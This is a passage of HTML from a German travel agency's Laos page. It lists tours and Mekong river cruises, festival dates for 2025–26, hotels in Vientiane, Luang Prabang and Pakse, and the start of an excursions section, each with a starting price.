Luang Prabang - Kuang Si - Salakham - Vientiane (oder umgekehrt)</p><div class="price-from r">ab 1620,-</div><div class="fusion-portfolio-buttons"><a href="https://www.asiandreams.de/asien-reiseziele/rundreisen/mekong-flusskreuzfahrt-unbekanntes-herzstueck/" class="fusion-button fusion-button-small fusion-button-default fusion-button- fusion-button-flat">Mehr erfahren</a></div></div></div></div><div class="fusion-clearfix"></div><div class="fusion-separator sep-double"></div></article><article id="portfolio-1-post-" class="fusion-portfolio-post laos thailand fusion-col-spacing"><div class="fusion-portfolio-content-wrapper"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://www.asiandreams.de/author/gerald/" title="Beiträge von Gerald" rel="author">Gerald</a></span></span><span class="updated rich-snippet-hidden">2025-07-14T17:30:35+02:00</span><div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				<img width="540" height="272" src="https://www.asiandreams.de/wp-content/uploads/2024/09/Luang_Prabang_Pak_Ou_Cave-540x272.jpg" class="attachment-portfolio-one size-portfolio-one wp-post-image" alt="" decoding="async" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.asiandreams.de/asien-reiseziele/rundreisen/mekong-flusskreuzfahrt-laos-revealed/">
						Laos Rundreise (Gruppe) <BR> Mekong-Flusskreuzfahrt Laos Revealed					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://www.asiandreams.de/asien-reiseziele/rundreisen/mekong-flusskreuzfahrt-laos-revealed/" aria-label="Laos Rundreise (Gruppe) &lt;BR&gt; Mekong-Flusskreuzfahrt Laos Revealed"></a>
	</div>
</div>
</div>
<div class="fusion-portfolio-content"><h2 class="entry-title fusion-post-title"><a href="https://www.asiandreams.de/asien-reiseziele/rundreisen/mekong-flusskreuzfahrt-laos-revealed/">Laos Rundreise (Gruppe) <BR> Mekong-Flusskreuzfahrt Laos Revealed</a></h2><div class="stars"></div><div class="fusion-portfolio-meta"><a href="https://www.asiandreams.de/asien-reiseziele//laos/" rel="tag">Laos</a>, <a href="https://www.asiandreams.de/asien-reiseziele//thailand/" rel="tag">Thailand</a></div><div class="fusion-post-content"><p>6 Tage / 5 Nächte <br>
Luang Prabang - Pak Ou - Chiang Khong - Chiang Rai (oder umgekehrt)</p><div class="price-from r">ab 1440,-</div><div class="fusion-portfolio-buttons"><a href="https://www.asiandreams.de/asien-reiseziele/rundreisen/mekong-flusskreuzfahrt-laos-revealed/" class="fusion-button fusion-button-small fusion-button-default fusion-button- fusion-button-flat">Mehr erfahren</a></div></div></div></div><div class="fusion-clearfix"></div><div class="fusion-separator sep-double"></div></article><article id="portfolio-1-post-" class="fusion-portfolio-post laos thailand fusion-col-spacing"><div class="fusion-portfolio-content-wrapper"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://www.asiandreams.de/author/gerald/" title="Beiträge von Gerald" rel="author">Gerald</a></span></span><span class="updated rich-snippet-hidden">2025-07-14T17:33:26+02:00</span><div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				<img width="540" height="272" src="https://www.asiandreams.de/wp-content/uploads/2024/02/Laos-Mekong-River-Cruises-Die-Mekong-Sun-und-die-Mekong-Pearl-21-Credit-Dennis-Schmelz-www.dennisschmelz.de_-540x272.jpg" class="attachment-portfolio-one size-portfolio-one wp-post-image" alt="" decoding="async" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.asiandreams.de/asien-reiseziele/rundreisen/mekong-flusskreuzfahrt-orchidee/">
						Laos Rundreise (Gruppe) <BR> Mekong-Flusskreuzfahrt Orchidee					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://www.asiandreams.de/asien-reiseziele/rundreisen/mekong-flusskreuzfahrt-orchidee/" aria-label="Laos Rundreise (Gruppe) &lt;BR&gt; Mekong-Flusskreuzfahrt Orchidee"></a>
	</div>
</div>
</div>
<div class="fusion-portfolio-content"><h2 class="entry-title fusion-post-title"><a href="https://www.asiandreams.de/asien-reiseziele/rundreisen/mekong-flusskreuzfahrt-orchidee/">Laos Rundreise (Gruppe) <BR> Mekong-Flusskreuzfahrt Orchidee</a></h2><div class="stars"></div><div class="fusion-portfolio-meta"><a href="https://www.asiandreams.de/asien-reiseziele//laos/" rel="tag">Laos</a>, <a href="https://www.asiandreams.de/asien-reiseziele//thailand/" rel="tag">Thailand</a></div><div class="fusion-post-content"><p>11 Tage / 10 Nächte <br>
Chiang Khong - Pakbeng - Luang Prabang - Vientiane (oder umgekehrt)</p><div class="price-from r">ab 3210,-</div><div class="fusion-portfolio-buttons"><a href="https://www.asiandreams.de/asien-reiseziele/rundreisen/mekong-flusskreuzfahrt-orchidee/" class="fusion-button fusion-button-small fusion-button-default fusion-button- fusion-button-flat">Mehr erfahren</a></div></div></div></div><div class="fusion-clearfix"></div><div class="fusion-separator sep-double"></div></article><article id="portfolio-1-post-" class="fusion-portfolio-post laos fusion-col-spacing"><div class="fusion-portfolio-content-wrapper"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://www.asiandreams.de/author/gerald/" title="Beiträge von Gerald" rel="author">Gerald</a></span></span><span class="updated rich-snippet-hidden">2025-04-23T14:50:11+02:00</span><div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				<img width="540" height="272" src="https://www.asiandreams.de/wp-content/uploads/2022/07/Laos-Shompoo-Cruise-5-540x272.jpeg" class="attachment-portfolio-one size-portfolio-one wp-post-image" alt="" decoding="async" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.asiandreams.de/asien-reiseziele/rundreisen/laos-rundreise-gruppe-flusskreuzfahrt-nordlaos-shompoo-cruise/">
						Laos Rundreise (Gruppe) <BR>  Mekong-Flusskreuzfahrt Nordlaos &#8211; Shompoo Cruise					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://www.asiandreams.de/asien-reiseziele/rundreisen/laos-rundreise-gruppe-flusskreuzfahrt-nordlaos-shompoo-cruise/" aria-label="Laos Rundreise (Gruppe) &lt;BR&gt;  Mekong-Flusskreuzfahrt Nordlaos &#8211; Shompoo Cruise"></a>
	</div>
</div>
</div>
<div class="fusion-portfolio-content"><h2 class="entry-title fusion-post-title"><a href="https://www.asiandreams.de/asien-reiseziele/rundreisen/laos-rundreise-gruppe-flusskreuzfahrt-nordlaos-shompoo-cruise/">Laos Rundreise (Gruppe) <BR>  Mekong-Flusskreuzfahrt Nordlaos &#8211; Shompoo Cruise</a></h2><div class="stars"></div><div class="fusion-portfolio-meta"><a href="https://www.asiandreams.de/asien-reiseziele//laos/" rel="tag">Laos</a></div><div class="fusion-post-content"><p>2 Tage / 1 Nacht <br>
Chiang Rai - Chiang Khong - Pakbeng - Luang Prabang (oder umgekehrt)</p><div class="price-from r">ab 437,-</div><div class="fusion-portfolio-buttons"><a href="https://www.asiandreams.de/asien-reiseziele/rundreisen/laos-rundreise-gruppe-flusskreuzfahrt-nordlaos-shompoo-cruise/" class="fusion-button fusion-button-small fusion-button-default fusion-button- fusion-button-flat">Mehr erfahren</a></div></div></div></div><div class="fusion-clearfix"></div><div class="fusion-separator sep-double"></div></article><article id="portfolio-1-post-" class="fusion-portfolio-post laos luang-prabang fusion-col-spacing"><div class="fusion-portfolio-content-wrapper"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://www.asiandreams.de/author/gerald/" title="Beiträge von Gerald" rel="author">Gerald</a></span></span><span class="updated rich-snippet-hidden">2025-06-06T13:53:41+02:00</span><div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				<img width="540" height="272" src="https://www.asiandreams.de/wp-content/uploads/2024/06/Easia_Travel_Nong_Khiaw-_Self-Guided_Tour_in_Nong_Khiaw___Muang_Ngoi_3D2N_118188-540x272.jpg" class="attachment-portfolio-one size-portfolio-one wp-post-image" alt="" decoding="async" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.asiandreams.de/asien-reiseziele/rundreisen/in-den-bergen-von-nordlaos/">
						Laos Rundreise (Privat) <BR> In den Bergen von Nordlaos <BR>					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://www.asiandreams.de/asien-reiseziele/rundreisen/in-den-bergen-von-nordlaos/" aria-label="Laos Rundreise (Privat) &lt;BR&gt; In den Bergen von Nordlaos &lt;BR&gt;"></a>
	</div>
</div>
</div>
<div class="fusion-portfolio-content"><h2 class="entry-title fusion-post-title"><a href="https://www.asiandreams.de/asien-reiseziele/rundreisen/in-den-bergen-von-nordlaos/">Laos Rundreise (Privat) <BR> In den Bergen von Nordlaos <BR></a></h2><div class="stars"></div><div class="fusion-portfolio-meta"><a href="https://www.asiandreams.de/asien-reiseziele//laos/" rel="tag">Laos</a>, <a href="https://www.asiandreams.de/asien-reiseziele//laos/luang-prabang/" rel="tag">Luang Prabang</a></div><div class="fusion-post-content"><p>3 Tage / 2 Nächte <br> Luang Prabang - Nong Khiaw</p><div class="price-from r">ab 509,-</div><div class="fusion-portfolio-buttons"><a href="https://www.asiandreams.de/asien-reiseziele/rundreisen/in-den-bergen-von-nordlaos/" class="fusion-button fusion-button-small fusion-button-default fusion-button- fusion-button-flat">Mehr erfahren</a></div></div></div></div><div class="fusion-clearfix"></div><div class="fusion-separator sep-double"></div></article><article id="portfolio-1-post-" class="fusion-portfolio-post laos luang-prabang vientiane fusion-col-spacing"><div class="fusion-portfolio-content-wrapper"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://www.asiandreams.de/author/susanne/" title="Beiträge von Petra" rel="author">Petra</a></span></span><span class="updated rich-snippet-hidden">2025-10-07T15:48:42+02:00</span><div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				<img width="540" height="272" src="https://www.asiandreams.de/wp-content/uploads/2017/07/laos-luang-prabang-ho-phra-bang-tempel-540x272.jpg" class="attachment-portfolio-one size-portfolio-one wp-post-image" alt="" decoding="async" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.asiandreams.de/asien-reiseziele/rundreisen/laos-rundreise-laos-highlights/">
						Laos Rundreise (Privat) <BR> Laos Highlights <BR>					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://www.asiandreams.de/asien-reiseziele/rundreisen/laos-rundreise-laos-highlights/" aria-label="Laos Rundreise (Privat) &lt;BR&gt; Laos Highlights &lt;BR&gt;"></a>
	</div>
</div>
</div>
<div class="fusion-portfolio-content"><h2 class="entry-title fusion-post-title"><a href="https://www.asiandreams.de/asien-reiseziele/rundreisen/laos-rundreise-laos-highlights/">Laos Rundreise (Privat) <BR> Laos Highlights <BR></a></h2><div class="stars"></div><div class="fusion-portfolio-meta"><a href="https://www.asiandreams.de/asien-reiseziele//laos/" rel="tag">Laos</a>, <a href="https://www.asiandreams.de/asien-reiseziele//laos/luang-prabang/" rel="tag">Luang Prabang</a>, <a href="https://www.asiandreams.de/asien-reiseziele//laos/vientiane/" rel="tag">Vientiane</a></div><div class="fusion-post-content"><p>6 Tage / 5 Nächte <br> Vientiane - Luang Prabang</p><div class="price-from r">ab 1081,-</div><div class="fusion-portfolio-buttons"><a href="https://www.asiandreams.de/asien-reiseziele/rundreisen/laos-rundreise-laos-highlights/" class="fusion-button fusion-button-small fusion-button-default fusion-button- fusion-button-flat">Mehr erfahren</a></div></div></div></div><div class="fusion-clearfix"></div><div class="fusion-separator sep-double"></div></article><article id="portfolio-1-post-" class="fusion-portfolio-post laos vietnam kambodscha fusion-col-spacing"><div class="fusion-portfolio-content-wrapper"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://www.asiandreams.de/author/jasmin/" title="Beiträge von Jasmin" rel="author">Jasmin</a></span></span><span class="updated rich-snippet-hidden">2025-08-06T17:24:17+02:00</span><div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				<img width="540" height="272" src="https://www.asiandreams.de/wp-content/uploads/2017/11/laos-luang-prabang-wat-xieng-thong-1-540x272.jpg" class="attachment-portfolio-one size-portfolio-one wp-post-image" alt="" decoding="async" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.asiandreams.de/asien-reiseziele/rundreisen/glanzlichter-indochina/">
						Multi-Länder-Rundreise (Gruppe) <BR> Glanzlichter Indochina					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://www.asiandreams.de/asien-reiseziele/rundreisen/glanzlichter-indochina/" aria-label="Multi-Länder-Rundreise (Gruppe) &lt;BR&gt; Glanzlichter Indochina"></a>
	</div>
</div>
</div>
<div class="fusion-portfolio-content"><h2 class="entry-title fusion-post-title"><a href="https://www.asiandreams.de/asien-reiseziele/rundreisen/glanzlichter-indochina/">Multi-Länder-Rundreise (Gruppe) <BR> Glanzlichter Indochina</a></h2><div class="stars"></div><div class="fusion-portfolio-meta"><a href="https://www.asiandreams.de/asien-reiseziele//laos/" rel="tag">Laos</a>, <a href="https://www.asiandreams.de/asien-reiseziele//vietnam/" rel="tag">Vietnam</a>, <a href="https://www.asiandreams.de/asien-reiseziele//kambodscha/" rel="tag">Kambodscha</a></div><div class="fusion-post-content"><p>15 Tage / 14 Nächte <br>
Luang Prabang - Hanoi - Halong Bucht - Hoi An - Hue - Saigon - Siem Reap</p><div class="price-from r">ab 2315,-</div><div class="fusion-portfolio-buttons"><a href="https://www.asiandreams.de/asien-reiseziele/rundreisen/glanzlichter-indochina/" class="fusion-button fusion-button-small fusion-button-default fusion-button- fusion-button-flat">Mehr erfahren</a></div></div></div></div><div class="fusion-clearfix"></div><div class="fusion-separator sep-double"></div></article></div><div class="fusion-infinite-scroll-trigger"></div><div class="pagination infinite-scroll clearfix" style="display:none;"><span class="current">1</span><a href="https://www.asiandreams.de/asien-reiseziele/laos/page/2/" class="inactive">2</a><a class="pagination-next" rel="next" href="https://www.asiandreams.de/asien-reiseziele/laos/page/2/"><span class="page-text">Vor</span><span class="page-next"></span></a></div><div class="fusion-clearfix"></div></div>
<p>Das Loi Kratong Festival (Lichterfest) findet in Nordlaos vom 05.11.25 &#8211; 06.11.25 statt. Chinese New Year wird im Zeitraum 17.02.26 &#8211; 03.03.26 und Sonkran / Pi Mai Laos (Buddhistisches Neujahrsfest) 13.04.26 &#8211; 15.04.26 gefeiert.</p>
</div><div class="nav fusion-mobile-tab-nav"><ul class="nav-tabs nav-justified" role="tablist"><li role="presentation"><a class="tab-link" data-toggle="tab" role="tab" aria-controls="tab-e6e70a4245b29b9a97b" aria-selected="false" tabindex="-1" id="mobile-fusion-tab-hotels" href="#tab-e6e70a4245b29b9a97b"><h4 class="fusion-tab-heading">Hotels</h4></a></li></ul></div><div class="tab-pane fade fusion-clearfix" role="tabpanel" tabindex="0" aria-labelledby="fusion-tab-hotels" id="tab-e6e70a4245b29b9a97b">
<style type="text/css">.fusion-portfolio-wrapper#fusion-portfolio_cpt-2 .fusion-portfolio-content{  text-align: left; }</style><div class="fusion-recent-works fusion-portfolio-element fusion-portfolio fusion-portfolio-2 fusion-portfolio-grid fusion-portfolio-paging-infinite fusion-portfolio-one fusion-portfolio-unboxed fusion-portfolio-text fusion-portfolio-text-floated fusion-portfolio-rollover" data-id="-rw-2" data-columns="one"><style type="text/css">.fusion-portfolio-2 .fusion-portfolio-wrapper .fusion-col-spacing{padding:10px;}</style><div class="fusion-portfolio-wrapper" id="fusion-portfolio_cpt-2" data-picturesize="fixed" data-pages="1" style="margin:-10px;"><article id="portfolio-2-post-" class="fusion-portfolio-post laos vientiane fusion-col-spacing"><div class="fusion-portfolio-content-wrapper"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://www.asiandreams.de/author/gerald/" title="Beiträge von Gerald" rel="author">Gerald</a></span></span><span class="updated rich-snippet-hidden">2025-11-25T17:59:10+01:00</span><div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				<img width="540" height="272" src="https://www.asiandreams.de/wp-content/uploads/2017/04/laos-vientiane-settha-palace-pool-3-540x272.jpg" class="attachment-portfolio-one size-portfolio-one wp-post-image" alt="" decoding="async" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.asiandreams.de/asien-reiseziele/hotels/laos/settha-palace/">
						Settha Palace					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://www.asiandreams.de/asien-reiseziele/hotels/laos/settha-palace/" aria-label="Settha Palace"></a>
	</div>
</div>
</div>
<div class="fusion-portfolio-content"><h2 class="entry-title fusion-post-title"><a href="https://www.asiandreams.de/asien-reiseziele/hotels/laos/settha-palace/">Settha Palace</a></h2><div class="stars"></div><div class="fusion-portfolio-meta"><a href="https://www.asiandreams.de/asien-reiseziele//laos/" rel="tag">Laos</a>, <a href="https://www.asiandreams.de/asien-reiseziele//laos/vientiane/" rel="tag">Vientiane</a></div><div class="fusion-post-content"><p>Das luxuriöse Boutique-Hotel liegt direkt im Herzen von Vientiane. Luxus und Nostalgie.  </p><div class="price-from z">ab 159,-</div><div class="fusion-portfolio-buttons"><a href="https://www.asiandreams.de/asien-reiseziele/hotels/laos/settha-palace/" class="fusion-button fusion-button-small fusion-button-default fusion-button- fusion-button-flat">Mehr erfahren</a></div></div></div></div><div class="fusion-clearfix"></div><div class="fusion-separator sep-double"></div></article><article id="portfolio-2-post-" class="fusion-portfolio-post laos luang-prabang fusion-col-spacing"><div class="fusion-portfolio-content-wrapper"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://www.asiandreams.de/author/susanne/" title="Beiträge von Petra" rel="author">Petra</a></span></span><span class="updated rich-snippet-hidden">2025-11-26T12:21:46+01:00</span><div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				<img width="540" height="272" src="https://www.asiandreams.de/wp-content/uploads/2017/04/Belle-Rive-outside-540x272.jpg" class="attachment-portfolio-one size-portfolio-one wp-post-image" alt="" decoding="async" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.asiandreams.de/asien-reiseziele/hotels/laos/the-belle-rive-boutique-hotel/">
						The Belle Rive Boutique Hotel					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://www.asiandreams.de/asien-reiseziele/hotels/laos/the-belle-rive-boutique-hotel/" aria-label="The Belle Rive Boutique Hotel"></a>
	</div>
</div>
</div>
<div class="fusion-portfolio-content"><h2 class="entry-title fusion-post-title"><a href="https://www.asiandreams.de/asien-reiseziele/hotels/laos/the-belle-rive-boutique-hotel/">The Belle Rive Boutique Hotel</a></h2><div class="stars"></div><div class="fusion-portfolio-meta"><a href="https://www.asiandreams.de/asien-reiseziele//laos/" rel="tag">Laos</a>, <a href="https://www.asiandreams.de/asien-reiseziele//laos/luang-prabang/" rel="tag">Luang Prabang</a></div><div class="fusion-post-content"><p>Kleine Stadthäuser im laotisch-französischem Stil, gelegen auf der UNESCO-Weltkulturerbe geschützten Halbinsel direkt am Fluss. </p><div class="price-from z">ab 58,-</div><div class="fusion-portfolio-buttons"><a href="https://www.asiandreams.de/asien-reiseziele/hotels/laos/the-belle-rive-boutique-hotel/" class="fusion-button fusion-button-small fusion-button-default fusion-button- fusion-button-flat">Mehr erfahren</a></div></div></div></div><div class="fusion-clearfix"></div><div class="fusion-separator sep-double"></div></article><article id="portfolio-2-post-" class="fusion-portfolio-post laos luang-prabang fusion-col-spacing"><div class="fusion-portfolio-content-wrapper"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://www.asiandreams.de/author/gerald/" title="Beiträge von Gerald" rel="author">Gerald</a></span></span><span class="updated rich-snippet-hidden">2025-11-26T12:23:48+01:00</span><div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				<img width="540" height="272" src="https://www.asiandreams.de/wp-content/uploads/2019/08/Maison-Dalabua-Pool-Front-View-540x272.jpg" class="attachment-portfolio-one size-portfolio-one wp-post-image" alt="" decoding="async" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.asiandreams.de/asien-reiseziele/hotels/maison-dalabua/">
						Maison Dalabua					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://www.asiandreams.de/asien-reiseziele/hotels/maison-dalabua/" aria-label="Maison Dalabua"></a>
	</div>
</div>
</div>
<div class="fusion-portfolio-content"><h2 class="entry-title fusion-post-title"><a href="https://www.asiandreams.de/asien-reiseziele/hotels/maison-dalabua/">Maison Dalabua</a></h2><div class="stars"></div><div class="fusion-portfolio-meta"><a href="https://www.asiandreams.de/asien-reiseziele//laos/" rel="tag">Laos</a>, <a href="https://www.asiandreams.de/asien-reiseziele//laos/luang-prabang/" rel="tag">Luang Prabang</a></div><div class="fusion-post-content"><p>Boutique-Hotel im Heritage Style unweit des Mekong und der UNESCO geschützten Halbinsel mit Tempel, Restaurants und Nachtmarkt. </p><div class="price-from z">ab 71,-</div><div class="fusion-portfolio-buttons"><a href="https://www.asiandreams.de/asien-reiseziele/hotels/maison-dalabua/" class="fusion-button fusion-button-small fusion-button-default fusion-button- fusion-button-flat">Mehr erfahren</a></div></div></div></div><div class="fusion-clearfix"></div><div class="fusion-separator sep-double"></div></article><article id="portfolio-2-post-" class="fusion-portfolio-post laos pakse fusion-col-spacing"><div class="fusion-portfolio-content-wrapper"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://www.asiandreams.de/author/susanne/" title="Beiträge von Petra" rel="author">Petra</a></span></span><span class="updated rich-snippet-hidden">2025-11-26T12:25:34+01:00</span><div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				<img width="540" height="272" src="https://www.asiandreams.de/wp-content/uploads/2017/04/Pakse-Hotel-Rooftop-3-540x272.jpg" class="attachment-portfolio-one size-portfolio-one wp-post-image" alt="" decoding="async" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.asiandreams.de/asien-reiseziele/hotels/pakse-hotel/">
						Pakse Hotel					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://www.asiandreams.de/asien-reiseziele/hotels/pakse-hotel/" aria-label="Pakse Hotel"></a>
	</div>
</div>
</div>
<div class="fusion-portfolio-content"><h2 class="entry-title fusion-post-title"><a href="https://www.asiandreams.de/asien-reiseziele/hotels/pakse-hotel/">Pakse Hotel</a></h2><div class="stars"></div><div class="fusion-portfolio-meta"><a href="https://www.asiandreams.de/asien-reiseziele//laos/" rel="tag">Laos</a>, <a href="https://www.asiandreams.de/asien-reiseziele//laos/pakse/" rel="tag">Pakse</a></div><div class="fusion-post-content"><p>Das charmante Pakse Hotel ist ein renoviertes Kino aus den 60er Jahren in einer ruhigen Seitenstraße mitten im Herzen von Pakse gelegen.</p><div class="price-from z">ab 33,-</div><div class="fusion-portfolio-buttons"><a href="https://www.asiandreams.de/asien-reiseziele/hotels/pakse-hotel/" class="fusion-button fusion-button-small fusion-button-default fusion-button- fusion-button-flat">Mehr erfahren</a></div></div></div></div><div class="fusion-clearfix"></div><div class="fusion-separator sep-double"></div></article><article id="portfolio-2-post-" class="fusion-portfolio-post laos pakse fusion-col-spacing"><div class="fusion-portfolio-content-wrapper"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://www.asiandreams.de/author/gerald/" title="Beiträge von Gerald" rel="author">Gerald</a></span></span><span class="updated rich-snippet-hidden">2025-05-06T12:58:10+02:00</span><div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				<img width="540" height="272" src="https://www.asiandreams.de/wp-content/uploads/2019/03/River-Resort-Exterior-Pakse-540x272.jpg" class="attachment-portfolio-one size-portfolio-one wp-post-image" alt="" decoding="async" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.asiandreams.de/asien-reiseziele/hotels/the-river-resort-champasak/">
						The River Resort					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://www.asiandreams.de/asien-reiseziele/hotels/the-river-resort-champasak/" aria-label="The River Resort"></a>
	</div>
</div>
</div>
<div class="fusion-portfolio-content"><h2 class="entry-title fusion-post-title"><a href="https://www.asiandreams.de/asien-reiseziele/hotels/the-river-resort-champasak/">The River Resort</a></h2><div class="stars"></div><div class="fusion-portfolio-meta"><a href="https://www.asiandreams.de/asien-reiseziele//laos/" rel="tag">Laos</a>, <a href="https://www.asiandreams.de/asien-reiseziele//laos/pakse/" rel="tag">Pakse</a></div><div class="fusion-post-content"><p>Das River Resort liegt direkt am Mekong Fluss am Rande der Ortschaft Champasak und unweit des Wat Phou Tempels.</p><div class="price-from z">ab 43,-</div><div class="fusion-portfolio-buttons"><a href="https://www.asiandreams.de/asien-reiseziele/hotels/the-river-resort-champasak/" class="fusion-button fusion-button-small fusion-button-default fusion-button- fusion-button-flat">Mehr erfahren</a></div></div></div></div><div class="fusion-clearfix"></div><div class="fusion-separator sep-double"></div></article></div></div>
</div><div class="nav fusion-mobile-tab-nav"><ul class="nav-tabs nav-justified" role="tablist"><li role="presentation"><a class="tab-link" data-toggle="tab" role="tab" aria-controls="tab-d748c910d002c069f65" aria-selected="false" tabindex="-1" id="mobile-fusion-tab-ausflüge" href="#tab-d748c910d002c069f65"><h4 class="fusion-tab-heading">Ausflüge</h4></a></li></ul></div><div class="tab-pane fade fusion-clearfix" role="tabpanel" tabindex="0" aria-labelledby="fusion-tab-ausflüge" id="tab-d748c910d002c069f65">
<h2 class="left">Entdecken Sie Laos und Umgebung</h2>
<style type="text/css">.fusion-portfolio-wrapper#fusion-portfolio_cpt-3 .fusion-portfolio-content{  text-align: left; }</style><div class="fusion-recent-works fusion-portfolio-element fusion-portfolio fusion-portfolio-3 fusion-portfolio-grid fusion-portfolio-paging-infinite fusion-portfolio-one fusion-portfolio-unboxed fusion-portfolio-text fusion-portfolio-text-floated fusion-portfolio-rollover rundreisen" data-id="-rw-3" data-columns="one"><style type="text/css">.fusion-portfolio-3 .fusion-portfolio-wrapper .fusion-col-spacing{padding:10px;}</style><div class="fusion-portfolio-wrapper" id="fusion-portfolio_cpt-3" data-picturesize="fixed" data-pages="1" style="margin:-10px;"><article id="portfolio-3-post-" class="fusion-portfolio-post laos luang-prabang fusion-col-spacing"><div class="fusion-portfolio-content-wrapper"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://www.asiandreams.de/author/gerald/" title="Beiträge von Gerald" rel="author">Gerald</a></span></span><span class="updated rich-snippet-hidden">2025-04-23T15:39:16+02:00</span><div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				<img width="540" height="272" src="https://www.asiandreams.de/wp-content/uploads/2017/11/laos-luang-prabang-tempel-540x272.jpg" class="attachment-portfolio-one size-portfolio-one wp-post-image" alt="" decoding="async" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.asiandreams.de/asien-reiseziele/ausfluege/china/luang-prabang-stadtrundfahrt/">
						Luang Prabang Stadtrundfahrt					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://www.asiandreams.de/asien-reiseziele/ausfluege/china/luang-prabang-stadtrundfahrt/" aria-label="Luang Prabang Stadtrundfahrt"></a>
	</div>
</div>
</div>
<div class="fusion-portfolio-content"><h2 class="entry-title fusion-post-title"><a href="https://www.asiandreams.de/asien-reiseziele/ausfluege/china/luang-prabang-stadtrundfahrt/">Luang Prabang Stadtrundfahrt</a></h2><div class="stars"></div><div class="fusion-portfolio-meta"><a href="https://www.asiandreams.de/asien-reiseziele//laos/" rel="tag">Laos</a>, <a href="https://www.asiandreams.de/asien-reiseziele//laos/luang-prabang/" rel="tag">Luang Prabang</a></div><div class="fusion-post-content"><p>Ganztagestour / täglich <br> PRIVAT (deutsch- oder englischsprachig) <br> ab / bis Luang Prabang <br> Dauer: ca. 8 Stunden <br> Start: 08:30 Uhr.</p><div class="price-from a">ab 125,-</div><div class="fusion-portfolio-buttons"><a href="https://www.asiandreams.de/asien-reiseziele/ausfluege/china/luang-prabang-stadtrundfahrt/" class="fusion-button fusion-button-small fusion-button-default fusion-button- fusion-button-flat">Mehr erfahren</a></div></div></div></div><div class="fusion-clearfix"></div><div class="fusion-separator sep-double"></div></article><article id="portfolio-3-post-" class="fusion-portfolio-post laos pakse fusion-col-spacing"><div class="fusion-portfolio-content-wrapper"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://www.asiandreams.de/author/gerald/" title="Beiträge von Gerald" rel="author">Gerald</a></span></span><span class="updated rich-snippet-hidden">2025-04-23T15:36:48+02:00</span><div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				<img width="540" height="272" src="https://www.asiandreams.de/wp-content/uploads/2019/03/Waterfall-03-Laos-540x272.jpg" class="attachment-portfolio-one size-portfolio-one wp-post-image" alt="" decoding="async" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.asiandreams.de/asien-reiseziele/ausfluege/china/bolaven-plateau-wasserfaelle/">
